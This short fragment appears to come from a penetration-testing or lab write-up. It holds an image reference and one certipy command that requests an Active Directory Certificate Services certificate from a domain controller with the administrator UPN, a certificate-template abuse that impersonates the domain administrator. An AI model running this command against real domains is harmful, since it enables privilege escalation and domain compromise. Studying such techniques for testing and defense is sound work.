 certipy req -dc-ip 192.168.10.144 -u username -p 'password' -template <redacted> -ca "<redacted>" -upn administrator